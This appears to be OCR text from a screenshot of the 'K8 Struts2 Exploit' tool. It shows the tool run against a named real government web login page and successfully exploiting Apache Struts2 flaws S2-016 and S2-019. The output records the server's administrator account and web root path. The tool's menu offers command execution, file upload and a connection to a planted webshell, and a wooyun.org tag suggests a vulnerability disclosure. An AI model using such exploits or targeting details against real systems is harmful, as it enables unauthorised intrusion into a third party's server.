 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://fgj.songjiang.gov.cn:8083/V4/login/logon.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://fgj.songjiang.gov.cn:8083/V4/login/logon.action
Useage: S2-016
Whoami: lenovo-st241h6l\administrator
WebPath: C:\apache-tomcat-6.0.18\webapps\V4\
================================================================================
Target: http://fgj.songjiang.gov.cn:8083/V4/login/logon.action
Useage: S2-019
Whoami: lenovo-st241h6l\administrator
WebPath: C:\apache-tomcat-6.0.18\webapps\V4\
================================================================================
www.wooyun.org